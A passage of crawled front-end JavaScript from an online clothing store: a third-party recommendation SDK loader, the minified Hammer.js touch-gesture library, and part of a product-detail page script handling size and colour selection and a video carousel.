n,r=document.body,i=document.createElement("script"),t=bxDev?"//app.boxx.ai/getdevjs/sdk.js?token="+cookieManager.getCookie("boxxdev")+"&":bxDemo?"//app.boxx.ai/getdemojs/sdk.js?":"//js.boxx.ai/sdk.js?",e={client_id:"dr9a",_rc:.95<Math.random()?"l":"s",hash:Math.round((new Date).getTime()/36e5)};bxDev&&(i['dev']=true);bxDemo&&(i['demo']=true);e=(bxSelfserve?"https://"+(bxDemo||bxDev?"selfserve":"sfs")+".boxx.ai/sdk?":t)+(n=e,Object.keys(n).map(function(e){return[e,n[e]].map(encodeURIComponent).join("=")}).join("&"));i.defer=!0,i.type="text/javascript",e=o?"//local.boxx.ai:8080/sdk.js":e,i.src=e,bxPxMx.log("iJsS"),r.insertBefore(i,r.childNodes[0])}catch(e){"TypeError"===e.name&&setTimeout(loadBxSDK,100)}};loadBxSDK();


--- FILE ---
content_type: text/plain
request_url: https://cdnvc.netcoresmartech.com/vc/prod/wntoken_a9d9c44b84eda891634f8734def8f789.txt?ts=1768966067127
body_size: -209
content:
20250410051504

--- FILE ---
content_type: text/javascript
request_url: https://www.pepejeans.in/on/demandware.static/Sites-MIRAI-Site/-/default/v1768934281944/js/hammer.min.js
body_size: 7280
content:
/*! For license information please see hammer.min.js.LICENSE.txt */
!function(t){var e={};function n(i){if(e[i])return e[i].exports;var r=e[i]={i:i,l:!1,exports:{}};return t[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)n.d(i,r,function(e){return t[e]}.bind(null,r));return i},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=46)}({46:function(t,e,n){var i;!function(r,s,o,a){"use strict";function u(t,e,n){return setTimeout(f(t,n),e)}function h(t,e,n){return!!Array.isArray(t)&&(c(t,n[e],n),!0)}function c(t,e,n){var i;if(t)if(t.forEach)t.forEach(e,n);else if(t.length!==a)for(i=0;i<t.length;)e.call(n,t[i],i,t),i++;else for(i in t)t.hasOwnProperty(i)&&e.call(n,t[i],i,t)}function l(t,e,n){var i="DEPRECATED METHOD: "+e+"\n"+n+" AT \n";return function(){var e=new Error("get-stack-trace"),n=e&&e.stack?e.stack.replace(/^[^\(]+?[\n$]/gm,"").replace(/^\s+at\s+/gm,"").replace(/^Object.<anonymous>\s*\(/gm,"{anonymous}()@"):"Unknown Stack Trace",s=r.console&&(r.console.warn||r.console.log);return s&&s.call(r.console,i,n),t.apply(this,arguments)}}function p(t,e,n){var i,r=e.prototype;(i=t.prototype=Object.create(r)).constructor=t,i._super=r,n&&at(i,n)}function f(t,e){return function(){return t.apply(e,arguments)}}function d(t,e){return typeof t==ct?t.apply(e&&e[0]||a,e):t}function v(t,e){return t===a?e:t}function m(t,e,n){c(E(e),function(e){t.addEventListener(e,n,!1)})}function g(t,e,n){c(E(e),function(e){t.removeEventListener(e,n,!1)})}function y(t,e){for(;t;){if(t==e)return!0;t=t.parentNode}return!1}function T(t,e){return t.indexOf(e)>-1}function E(t){return t.trim().split(/\s+/g)}function b(t,e,n){if(t.indexOf&&!n)return t.indexOf(e);for(var i=0;i<t.length;){if(n&&t[i][n]==e||!n&&t[i]===e)return i;i++}return-1}function I(t){return Array.prototype.slice.call(t,0)}function _(t,e,n){for(var i=[],r=[],s=0;s<t.length;){var o=e?t[s][e]:t[s];b(r,o)<0&&i.push(t[s]),r[s]=o,s++}return n&&(i=e?i.sort(function(t,n){return t[e]>n[e]}):i.sort()),i}function A(t,e){for(var n,i,r=e[0].toUpperCase()+e.slice(1),s=0;s<ut.length;){if((i=(n=ut[s])?n+r:e)in t)return i;s++}return a}function S(t){var e=t.ownerDocument||t;return e.defaultView||e.parentWindow||r}function P(t,e){var n=this;this.manager=t,this.callback=e,this.element=t.element,this.target=t.options.inputTarget,this.domHandler=function(e){d(t.options.enable,[t])&&n.handler(e)},this.init()}function C(t,e,n){var i=n.pointers.length,r=n.changedPointers.length,s=e&_t&&i-r===0,o=e&(St|Pt)&&i-r===0;n.isFirst=!!s,n.isFinal=!!o,s&&(t.session={}),n.eventType=e,function(t,e){var n=t.session,i=e.pointers,r=i.length;n.firstInput||(n.firstInput=D(e)),r>1&&!n.firstMultiple?n.firstMultiple=D(e):1===r&&(n.firstMultiple=!1);var s=n.firstInput,o=n.firstMultiple,a=o?o.center:s.center,u=e.center=O(i);e.timeStamp=ft(),e.deltaTime=e.timeStamp-s.timeStamp,e.angle=z(a,u),e.distance=R(a,u),function(t,e){var n=e.center,i=t.offsetDelta||{},r=t.prevDelta||{},s=t.prevInput||{};e.eventType!==_t&&s.eventType!==St||(r=t.prevDelta={x:s.deltaX||0,y:s.deltaY||0},i=t.offsetDelta={x:n.x,y:n.y}),e.deltaX=r.x+(n.x-i.x),e.deltaY=r.y+(n.y-i.y)}(n,e),e.offsetDirection=M(e.deltaX,e.deltaY);var h=w(e.deltaTime,e.deltaX,e.deltaY);e.overallVelocityX=h.x,e.overallVelocityY=h.y,e.overallVelocity=pt(h.x)>pt(h.y)?h.x:h.y,e.scale=o?function(t,e){return R(e[0],e[1],Xt)/R(t[0],t[1],Xt)}(o.pointers,i):1,e.rotation=o?function(t,e){return z(e[1],e[0],Xt)+z(t[1],t[0],Xt)}(o.pointers,i):0,e.maxPointers=n.prevInput?e.pointers.length>n.prevInput.maxPointers?e.pointers.length:n.prevInput.maxPointers:e.pointers.length,x(n,e);var c=t.element;y(e.srcEvent.target,c)&&(c=e.srcEvent.target),e.target=c}(t,n),t.emit("hammer.input",n),t.recognize(n),t.session.prevInput=n}function x(t,e){var n,i,r,s,o=t.lastInterval||e,u=e.timeStamp-o.timeStamp;if(e.eventType!=Pt&&(u>It||o.velocity===a)){var h=e.deltaX-o.deltaX,c=e.deltaY-o.deltaY,l=w(u,h,c);i=l.x,r=l.y,n=pt(l.x)>pt(l.y)?l.x:l.y,s=M(h,c),t.lastInterval=e}else n=o.velocity,i=o.velocityX,r=o.velocityY,s=o.direction;e.velocity=n,e.velocityX=i,e.velocityY=r,e.direction=s}function D(t){for(var e=[],n=0;n<t.pointers.length;)e[n]={clientX:lt(t.pointers[n].clientX),clientY:lt(t.pointers[n].clientY)},n++;return{timeStamp:ft(),pointers:e,center:O(e),deltaX:t.deltaX,deltaY:t.deltaY}}function O(t){var e=t.length;if(1===e)return{x:lt(t[0].clientX),y:lt(t[0].clientY)};for(var n=0,i=0,r=0;e>r;)n+=t[r].clientX,i+=t[r].clientY,r++;return{x:lt(n/e),y:lt(i/e)}}function w(t,e,n){return{x:e/t||0,y:n/t||0}}function M(t,e){return t===e?Ct:pt(t)>=pt(e)?0>t?xt:Dt:0>e?Ot:wt}function R(t,e,n){n||(n=Nt);var i=e[n[0]]-t[n[0]],r=e[n[1]]-t[n[1]];return Math.sqrt(i*i+r*r)}function z(t,e,n){n||(n=Nt);var i=e[n[0]]-t[n[0]],r=e[n[1]]-t[n[1]];return 180*Math.atan2(r,i)/Math.PI}function N(){this.evEl=Ft,this.evWin=Wt,this.pressed=!1,P.apply(this,arguments)}function X(){this.evEl=kt,this.evWin=Lt,P.apply(this,arguments),this.store=this.manager.session.pointerEvents=[]}function Y(){this.evTarget=Ut,this.evWin=Vt,this.started=!1,P.apply(this,arguments)}function F(t,e){var n=I(t.touches),i=I(t.changedTouches);return e&(St|Pt)&&(n=_(n.concat(i),"identifier",!0)),[n,i]}function W(){this.evTarget=Zt,this.targetIds={},P.apply(this,arguments)}function q(t,e){var n=I(t.touches),i=this.targetIds;if(e&(_t|At)&&1===n.length)return i[n[0].identifier]=!0,[n,n];var r,s,o=I(t.changedTouches),a=[],u=this.target;if(s=n.filter(function(t){return y(t.target,u)}),e===_t)for(r=0;r<s.length;)i[s[r].identifier]=!0,r++;for(r=0;r<o.length;)i[o[r].identifier]&&a.push(o[r]),e&(St|Pt)&&delete i[o[r].identifier],r++;return a.length?[_(s.concat(a),"identifier",!0),a]:void 0}function j(){P.apply(this,arguments);var t=f(this.handler,this);this.touch=new W(this.manager,t),this.mouse=new N(this.manager,t),this.primaryTouch=null,this.lastTouches=[]}function k(t,e){t&_t?(this.primaryTouch=e.changedPointers[0].identifier,L.call(this,e)):t&(St|Pt)&&L.call(this,e)}function L(t){var e=t.changedPointers[0];if(e.identifier===this.primaryTouch){var n={x:e.clientX,y:e.clientY};this.lastTouches.push(n);var i=this.lastTouches;setTimeout(function(){var t=i.indexOf(n);t>-1&&i.splice(t,1)},Bt)}}function H(t){for(var e=t.srcEvent.clientX,n=t.srcEvent.clientY,i=0;i<this.lastTouches.length;i++){var r=this.lastTouches[i],s=Math.abs(e-r.x),o=Math.abs(n-r.y);if($t>=s&&$t>=o)return!0}return!1}function U(t,e){this.manager=t,this.set(e)}function V(t){this.options=at({},this.defaults,t||{}),this.id=mt++,this.manager=null,this.options.enable=v(this.options.enable,!0),this.state=oe,this.simultaneous={},this.requireFail=[]}function G(t){return t&le?"cancel":t&he?"end":t&ue?"move":t&ae?"start":""}function Z(t){return t==wt?"down":t==Ot?"up":t==xt?"left":t==Dt?"right":""}function B(t,e){var n=e.manager;return n?n.get(t):t}function $(){V.apply(this,arguments)}function J(){$.apply(this,arguments),this.pX=null,this.pY=null}function K(){$.apply(this,arguments)}function Q(){V.apply(this,arguments),this._timer=null,this._input=null}function tt(){$.apply(this,arguments)}function et(){$.apply(this,arguments)}function nt(){V.apply(this,arguments),this.pTime=!1,this.pCenter=!1,this._timer=null,this._input=null,this.count=0}function it(t,e){return(e=e||{}).recognizers=v(e.recognizers,it.defaults.preset),new rt(t,e)}function rt(t,e){this.options=at({},it.defaults,e||{}),this.options.inputTarget=this.options.inputTarget||t,this.handlers={},this.session={},this.recognizers=[],this.oldCssProps={},this.element=t,this.input=function(t){var e=t.options.inputClass;return new(e||(yt?X:Tt?W:gt?j:N))(t,C)}(this),this.touchAction=new U(this,this.options.touchAction),st(this,!0),c(this.options.recognizers,function(t){var e=this.add(new t[0](t[1]));t[2]&&e.recognizeWith(t[2]),t[3]&&e.requireFailure(t[3])},this)}function st(t,e){var n,i=t.element;i.style&&(c(t.options.cssProps,function(r,s){n=A(i.style,s),e?(t.oldCssProps[n]=i.style[n],i.style[n]=r):i.style[n]=t.oldCssProps[n]||""}),e||(t.oldCssProps={}))}function ot(t,e){var n=s.createEvent("Event");n.initEvent(t,!0,!0),n.gesture=e,e.target.dispatchEvent(n)}var at,ut=["","webkit","Moz","MS","ms","o"],ht=s.createElement("div"),ct="function",lt=Math.round,pt=Math.abs,ft=Date.now;at="function"!=typeof Object.assign?function(t){if(t===a||null===t)throw new TypeError("Cannot convert undefined or null to object");for(var e=Object(t),n=1;n<arguments.length;n++){var i=arguments[n];if(i!==a&&null!==i)for(var r in i)i.hasOwnProperty(r)&&(e[r]=i[r])}return e}:Object.assign;var dt=l(function(t,e,n){for(var i=Object.keys(e),r=0;r<i.length;)(!n||n&&t[i[r]]===a)&&(t[i[r]]=e[i[r]]),r++;return t},"extend","Use `assign`."),vt=l(function(t,e){return dt(t,e,!0)},"merge","Use `assign`."),mt=1,gt="ontouchstart"in r,yt=A(r,"PointerEvent")!==a,Tt=gt&&/mobile|tablet|ip(ad|hone|od)|android/i.test(navigator.userAgent),Et="touch",bt="mouse",It=25,_t=1,At=2,St=4,Pt=8,Ct=1,xt=2,Dt=4,Ot=8,wt=16,Mt=xt|Dt,Rt=Ot|wt,zt=Mt|Rt,Nt=["x","y"],Xt=["clientX","clientY"];P.prototype={handler:function(){},init:function(){this.evEl&&m(this.element,this.evEl,this.domHandler),this.evTarget&&m(this.target,this.evTarget,this.domHandler),this.evWin&&m(S(this.element),this.evWin,this.domHandler)},destroy:function(){this.evEl&&g(this.element,this.evEl,this.domHandler),this.evTarget&&g(this.target,this.evTarget,this.domHandler),this.evWin&&g(S(this.element),this.evWin,this.domHandler)}};var Yt={mousedown:_t,mousemove:At,mouseup:St},Ft="mousedown",Wt="mousemove mouseup";p(N,P,{handler:function(t){var e=Yt[t.type];e&_t&&0===t.button&&(this.pressed=!0),e&At&&1!==t.which&&(e=St),this.pressed&&(e&St&&(this.pressed=!1),this.callback(this.manager,e,{pointers:[t],changedPointers:[t],pointerType:bt,srcEvent:t}))}});var qt={pointerdown:_t,pointermove:At,pointerup:St,pointercancel:Pt,pointerout:Pt},jt={2:Et,3:"pen",4:bt,5:"kinect"},kt="pointerdown",Lt="pointermove pointerup pointercancel";r.MSPointerEvent&&!r.PointerEvent&&(kt="MSPointerDown",Lt="MSPointerMove MSPointerUp MSPointerCancel"),p(X,P,{handler:function(t){var e=this.store,n=!1,i=t.type.toLowerCase().replace("ms",""),r=qt[i],s=jt[t.pointerType]||t.pointerType,o=s==Et,a=b(e,t.pointerId,"pointerId");r&_t&&(0===t.button||o)?0>a&&(e.push(t),a=e.length-1):r&(St|Pt)&&(n=!0),0>a||(e[a]=t,this.callback(this.manager,r,{pointers:e,changedPointers:[t],pointerType:s,srcEvent:t}),n&&e.splice(a,1))}});var Ht={touchstart:_t,touchmove:At,touchend:St,touchcancel:Pt},Ut="touchstart",Vt="touchstart touchmove touchend touchcancel";p(Y,P,{handler:function(t){var e=Ht[t.type];if(e===_t&&(this.started=!0),this.started){var n=F.call(this,t,e);e&(St|Pt)&&n[0].length-n[1].length===0&&(this.started=!1),this.callback(this.manager,e,{pointers:n[0],changedPointers:n[1],pointerType:Et,srcEvent:t})}}});var Gt={touchstart:_t,touchmove:At,touchend:St,touchcancel:Pt},Zt="touchstart touchmove touchend touchcancel";p(W,P,{handler:function(t){var e=Gt[t.type],n=q.call(this,t,e);n&&this.callback(this.manager,e,{pointers:n[0],changedPointers:n[1],pointerType:Et,srcEvent:t})}});var Bt=2500,$t=25;p(j,P,{handler:function(t,e,n){var i=n.pointerType==Et,r=n.pointerType==bt;if(!(r&&n.sourceCapabilities&&n.sourceCapabilities.firesTouchEvents)){if(i)k.call(this,e,n);else if(r&&H.call(this,n))return;this.callback(t,e,n)}},destroy:function(){this.touch.destroy(),this.mouse.destroy()}});var Jt=A(ht.style,"touchAction"),Kt=Jt!==a,Qt="compute",te="auto",ee="manipulation",ne="none",ie="pan-x",re="pan-y",se=function(){if(!Kt)return!1;var t={},e=r.CSS&&r.CSS.supports;return["auto","manipulation","pan-y","pan-x","pan-x pan-y","none"].forEach(function(n){t[n]=!e||r.CSS.supports("touch-action",n)}),t}();U.prototype={set:function(t){t==Qt&&(t=this.compute()),Kt&&this.manager.element.style&&se[t]&&(this.manager.element.style[Jt]=t),this.actions=t.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},compute:function(){var t=[];return c(this.manager.recognizers,function(e){d(e.options.enable,[e])&&(t=t.concat(e.getTouchAction()))}),function(t){if(T(t,ne))return ne;var e=T(t,ie),n=T(t,re);return e&&n?ne:e||n?e?ie:re:T(t,ee)?ee:te}(t.join(" "))},preventDefaults:function(t){var e=t.srcEvent,n=t.offsetDirection;if(!this.manager.session.prevented){var i=this.actions,r=T(i,ne)&&!se[ne],s=T(i,re)&&!se[re],o=T(i,ie)&&!se[ie];if(r){var a=1===t.pointers.length,u=t.distance<2,h=t.deltaTime<250;if(a&&u&&h)return}return o&&s?void 0:r||s&&n&Mt||o&&n&Rt?this.preventSrc(e):void 0}e.preventDefault()},preventSrc:function(t){this.manager.session.prevented=!0,t.preventDefault()}};var oe=1,ae=2,ue=4,he=8,ce=he,le=16,pe=32;V.prototype={defaults:{},set:function(t){return at(this.options,t),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(t){if(h(t,"recognizeWith",this))return this;var e=this.simultaneous;return e[(t=B(t,this)).id]||(e[t.id]=t,t.recognizeWith(this)),this},dropRecognizeWith:function(t){return h(t,"dropRecognizeWith",this)||(t=B(t,this),delete this.simultaneous[t.id]),this},requireFailure:function(t){if(h(t,"requireFailure",this))return this;var e=this.requireFail;return-1===b(e,t=B(t,this))&&(e.push(t),t.requireFailure(this)),this},dropRequireFailure:function(t){if(h(t,"dropRequireFailure",this))return this;t=B(t,this);var e=b(this.requireFail,t);return e>-1&&this.requireFail.splice(e,1),this},hasRequireFailures:function(){return this.requireFail.length>0},canRecognizeWith:function(t){return!!this.simultaneous[t.id]},emit:function(t){function e(e){n.manager.emit(e,t)}var n=this,i=this.state;he>i&&e(n.options.event+G(i)),e(n.options.event),t.additionalEvent&&e(t.additionalEvent),i>=he&&e(n.options.event+G(i))},tryEmit:function(t){return this.canEmit()?this.emit(t):void(this.state=pe)},canEmit:function(){for(var t=0;t<this.requireFail.length;){if(!(this.requireFail[t].state&(pe|oe)))return!1;t++}return!0},recognize:function(t){var e=at({},t);return d(this.options.enable,[this,e])?(this.state&(ce|le|pe)&&(this.state=oe),this.state=this.process(e),void(this.state&(ae|ue|he|le)&&this.tryEmit(e))):(this.reset(),void(this.state=pe))},process:function(t){},getTouchAction:function(){},reset:function(){}},p($,V,{defaults:{pointers:1},attrTest:function(t){var e=this.options.pointers;return 0===e||t.pointers.length===e},process:function(t){var e=this.state,n=t.eventType,i=e&(ae|ue),r=this.attrTest(t);return i&&(n&Pt||!r)?e|le:i||r?n&St?e|he:e&ae?e|ue:ae:pe}}),p(J,$,{defaults:{event:"pan",threshold:10,pointers:1,direction:zt},getTouchAction:function(){var t=this.options.direction,e=[];return t&Mt&&e.push(re),t&Rt&&e.push(ie),e},directionTest:function(t){var e=this.options,n=!0,i=t.distance,r=t.direction,s=t.deltaX,o=t.deltaY;return r&e.direction||(e.direction&Mt?(r=0===s?Ct:0>s?xt:Dt,n=s!=this.pX,i=Math.abs(t.deltaX)):(r=0===o?Ct:0>o?Ot:wt,n=o!=this.pY,i=Math.abs(t.deltaY))),t.direction=r,n&&i>e.threshold&&r&e.direction},attrTest:function(t){return $.prototype.attrTest.call(this,t)&&(this.state&ae||!(this.state&ae)&&this.directionTest(t))},emit:function(t){this.pX=t.deltaX,this.pY=t.deltaY;var e=Z(t.direction);e&&(t.additionalEvent=this.options.event+e),this._super.emit.call(this,t)}}),p(K,$,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[ne]},attrTest:function(t){return this._super.attrTest.call(this,t)&&(Math.abs(t.scale-1)>this.options.threshold||this.state&ae)},emit:function(t){if(1!==t.scale){var e=t.scale<1?"in":"out";t.additionalEvent=this.options.event+e}this._super.emit.call(this,t)}}),p(Q,V,{defaults:{event:"press",pointers:1,time:251,threshold:9},getTouchAction:function(){return[te]},process:function(t){var e=this.options,n=t.pointers.length===e.pointers,i=t.distance<e.threshold,r=t.deltaTime>e.time;if(this._input=t,!i||!n||t.eventType&(St|Pt)&&!r)this.reset();else if(t.eventType&_t)this.reset(),this._timer=u(function(){this.state=ce,this.tryEmit()},e.time,this);else if(t.eventType&St)return ce;return pe},reset:function(){clearTimeout(this._timer)},emit:function(t){this.state===ce&&(t&&t.eventType&St?this.manager.emit(this.options.event+"up",t):(this._input.timeStamp=ft(),this.manager.emit(this.options.event,this._input)))}}),p(tt,$,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[ne]},attrTest:function(t){return this._super.attrTest.call(this,t)&&(Math.abs(t.rotation)>this.options.threshold||this.state&ae)}}),p(et,$,{defaults:{event:"swipe",threshold:10,velocity:.3,direction:Mt|Rt,pointers:1},getTouchAction:function(){return J.prototype.getTouchAction.call(this)},attrTest:function(t){var e,n=this.options.direction;return n&(Mt|Rt)?e=t.overallVelocity:n&Mt?e=t.overallVelocityX:n&Rt&&(e=t.overallVelocityY),this._super.attrTest.call(this,t)&&n&t.offsetDirection&&t.distance>this.options.threshold&&t.maxPointers==this.options.pointers&&pt(e)>this.options.velocity&&t.eventType&St},emit:function(t){var e=Z(t.offsetDirection);e&&this.manager.emit(this.options.event+e,t),this.manager.emit(this.options.event,t)}}),p(nt,V,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:9,posThreshold:10},getTouchAction:function(){return[ee]},process:function(t){var e=this.options,n=t.pointers.length===e.pointers,i=t.distance<e.threshold,r=t.deltaTime<e.time;if(this.reset(),t.eventType&_t&&0===this.count)return this.failTimeout();if(i&&r&&n){if(t.eventType!=St)return this.failTimeout();var s=!this.pTime||t.timeStamp-this.pTime<e.interval,o=!this.pCenter||R(this.pCenter,t.center)<e.posThreshold;if(this.pTime=t.timeStamp,this.pCenter=t.center,o&&s?this.count+=1:this.count=1,this._input=t,0===this.count%e.taps)return this.hasRequireFailures()?(this._timer=u(function(){this.state=ce,this.tryEmit()},e.interval,this),ae):ce}return pe},failTimeout:function(){return this._timer=u(function(){this.state=pe},this.options.interval,this),pe},reset:function(){clearTimeout(this._timer)},emit:function(){this.state==ce&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}}),it.VERSION="2.0.8",it.defaults={domEvents:!1,touchAction:Qt,enable:!0,inputTarget:null,inputClass:null,preset:[[tt,{enable:!1}],[K,{enable:!1},["rotate"]],[et,{direction:Mt}],[J,{direction:Mt},["swipe"]],[nt],[nt,{event:"doubletap",taps:2},["tap"]],[Q]],cssProps:{userSelect:"none",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};rt.prototype={set:function(t){return at(this.options,t),t.touchAction&&this.touchAction.update(),t.inputTarget&&(this.input.destroy(),this.input.target=t.inputTarget,this.input.init()),this},stop:function(t){this.session.stopped=t?2:1},recognize:function(t){var e=this.session;if(!e.stopped){this.touchAction.preventDefaults(t);var n,i=this.recognizers,r=e.curRecognizer;(!r||r&&r.state&ce)&&(r=e.curRecognizer=null);for(var s=0;s<i.length;)n=i[s],2===e.stopped||r&&n!=r&&!n.canRecognizeWith(r)?n.reset():n.recognize(t),!r&&n.state&(ae|ue|he)&&(r=e.curRecognizer=n),s++}},get:function(t){if(t instanceof V)return t;for(var e=this.recognizers,n=0;n<e.length;n++)if(e[n].options.event==t)return e[n];return null},add:function(t){if(h(t,"add",this))return this;var e=this.get(t.options.event);return e&&this.remove(e),this.recognizers.push(t),t.manager=this,this.touchAction.update(),t},remove:function(t){if(h(t,"remove",this))return this;if(t=this.get(t)){var e=this.recognizers,n=b(e,t);-1!==n&&(e.splice(n,1),this.touchAction.update())}return this},on:function(t,e){if(t!==a&&e!==a){var n=this.handlers;return c(E(t),function(t){n[t]=n[t]||[],n[t].push(e)}),this}},off:function(t,e){if(t!==a){var n=this.handlers;return c(E(t),function(t){e?n[t]&&n[t].splice(b(n[t],e),1):delete n[t]}),this}},emit:function(t,e){this.options.domEvents&&ot(t,e);var n=this.handlers[t]&&this.handlers[t].slice();if(n&&n.length){e.type=t,e.preventDefault=function(){e.srcEvent.preventDefault()};for(var i=0;i<n.length;)n[i](e),i++}},destroy:function(){this.element&&st(this,!1),this.handlers={},this.session={},this.input.destroy(),this.element=null}},at(it,{INPUT_START:_t,INPUT_MOVE:At,INPUT_END:St,INPUT_CANCEL:Pt,STATE_POSSIBLE:oe,STATE_BEGAN:ae,STATE_CHANGED:ue,STATE_ENDED:he,STATE_RECOGNIZED:ce,STATE_CANCELLED:le,STATE_FAILED:pe,DIRECTION_NONE:Ct,DIRECTION_LEFT:xt,DIRECTION_RIGHT:Dt,DIRECTION_UP:Ot,DIRECTION_DOWN:wt,DIRECTION_HORIZONTAL:Mt,DIRECTION_VERTICAL:Rt,DIRECTION_ALL:zt,Manager:rt,Input:P,TouchAction:U,TouchInput:W,MouseInput:N,PointerEventInput:X,TouchMouseInput:j,SingleTouchInput:Y,Recognizer:V,AttrRecognizer:$,Tap:nt,Pan:J,Swipe:et,Pinch:K,Rotate:tt,Press:Q,on:m,off:g,each:c,merge:vt,extend:dt,assign:at,inherit:p,bindFn:f,prefixed:A}),(void 0!==r?r:"undefined"!=typeof self?self:{}).Hammer=it,void 0===(i=function(){return it}.call(e,n,e,t))||(t.exports=i)}(window,document)}});

--- FILE ---
content_type: text/javascript
request_url: https://www.pepejeans.in/on/demandware.static/Sites-MIRAI-Site/-/default/v1768934281944/js/productDetail.js
body_size: 8744
content:
!function(t){var e={};function a(o){if(e[o])return e[o].exports;var d=e[o]={i:o,l:!1,exports:{}};return t[o].call(d.exports,d,d.exports,a),d.l=!0,d.exports}a.m=t,a.c=e,a.d=function(t,e,o){a.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:o})},a.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},a.t=function(t,e){if(1&e&&(t=a(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var o=Object.create(null);if(a.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var d in t)a.d(o,d,function(e){return t[e]}.bind(null,d));return o},a.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return a.d(e,"a",e),e},a.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},a.p="",a(a.s=91)}({2:function(t,e,a){"use strict";t.exports=function(t){"function"==typeof t?t():"object"==typeof t&&Object.keys(t).forEach(function(e){"function"==typeof t[e]&&t[e]()})}},3:function(t,e,a){"use strict";t.exports={setTabNextFocus:function(t){if("Tab"===t.event.key||9===t.event.keyCode){var e=$(t.containerSelector+" "+t.firstElementSelector),a=$(t.containerSelector+" "+t.lastElementSelector);if($(t.containerSelector+" "+t.lastElementSelector).is(":disabled")&&(a=$(t.containerSelector+" "+t.nextToLastElementSelector),$(".product-quickview.product-set").length>0)){var o=$(t.containerSelector+" a#fa-link.share-icons");a=o[o.length-1]}t.event.shiftKey?$(":focus").is(e)&&(a.focus(),t.event.preventDefault()):$(":focus").is(a)&&(e.focus(),t.event.preventDefault())}}}},5:function(t,e,a){"use strict";var o=a(3),d=!1;function s(t){return $("#quickViewModal").hasClass("show")&&!$(".product-set").length?$(t).closest(".modal-content").find(".product-quickview").data("pid"):$(".product-set-detail").length||$(".product-set").length?$(t).closest(".product-detail").find(".product-id").text():$('.product-detail:not(".bundle-item")').data("pid")}function i(t){var e;if(t&&$(".set-items").length)e=$(t).closest(".product-detail").find(".quantity-select");else if(t&&$(".product-bundle").length){var a=$(t).closest(".modal-footer").find(".quantity-select"),o=$(t).closest(".bundle-footer").find(".quantity-select");e=void 0===a.val()?o:a}else e=$(".quantity-select");return e}function r(t){return i(t).val()}function n(t,e,a){var o=["color","size"];t.forEach(function(t){o.indexOf(t.id)>-1?function(t,e,a){var o=!1,d="";"color"==t.attributeId&&e.find(".attribute-color .color-attribute").addClass("d-none"),t.values.forEach(function(s){var i,r=e.find('[data-attr="'+t.id+'"] [data-attr-value="'+s.value+'"]');(i=r.parent()).hasClass("color-attribute")&&i.parent().hasClass("attribute-color")&&i.removeClass("d-none"),s.selected?(o=!0,d+="<span>"+t.id+"</span>: "+s.displayValue,$(`.${t.id}.non-input-label`).empty().removeClass("not-selected").append(d),r.addClass("selected"),r.siblings(".selected-assistive-text").text(a.assistiveSelectedText)):(r.removeClass("selected"),r.siblings(".selected-assistive-text").empty()),s.url?i.attr("data-url",s.url):i.removeAttr("data-url"),r.removeClass("selectable unselectable"),r.addClass(s.selectable?"selectable":"unselectable"),(i=r.closest(".last-attribute-button")).prop("disabled",!1),s.selectable?i.prop("disabled",!1):i.prop("disabled",!0)}),o||$(`.${t.id}.non-input-label`).empty().addClass("not-selected").text(t.id+": Please select"),"color"==t.attributeId&&0==t.values.length&&$(`.${t.id}.non-input-label`).empty().addClass("not-selected").text(t.id+": Selected color is not available")}(t,e,a):function(t,e){var a='[data-attr="'+t.id+'"]';e.find(a+" .select-"+t.id+" option:first").attr("value",t.resetUrl),t.values.forEach(function(t){var o=e.find(a+' [data-attr-value="'+t.value+'"]');o.attr("value",t.url).removeAttr("disabled"),t.selectable||o.attr("disabled",!0)})}(t,e)})}function c(t,e,a,o){return'<div class="carousel-item">'+t+`<video class="img-fluid" id="vidPlayer${a+1}"\n    poster="${e}" loop playsinline muted>\n    <source id="vidPlayerSrc${a+1}" data-src="${o[a+1]}"\n      type="video/mp4" />\n    </video>`+`<script type="module">\n    var video = document.getElementById("vidPlayer${a+1}");\n    var source = document.getElementById("vidPlayerSrc${a+1}");\n    var observer = new IntersectionObserver(function(entries) {\n      entries.forEach(function(entry) {\n        if (entry.isIntersecting) {\n          if (!source.src && source.getAttribute('data-src')) {\n            source.src = source.getAttribute('data-src');\n            video.load();\n          }\n          video.play();\n        } else {\n          video.pause();\n        }\n      });\n    });\n    observer.observe(video);\n<\/script></div>`}function l(t,e,a){var o=e.find(".carousel");$(o).carousel("dispose");var d=$(o).attr("id"),s=$(e).hasClass("product-quickview");$(o).empty().append('<div class="carousel-inner" role="listbox"><a class="carousel-control-prev" href="#'+d+'" role="button" data-slide="prev"><span class="fa icon-prev" aria-hidden="true"></span><span class="sr-only">'+$(o).data("prev")+'</span></a><a class="carousel-control-next" href="#'+d+'" role="button" data-slide="next"><span class="fa icon-next" aria-hidden="true"></span><span class="sr-only">'+$(o).data("next")+'</span></a></div><div class="product-thumbnail-img" role="listbox"> <ol class="product-thumbnail-img-items list-inline"></ol></div>');var 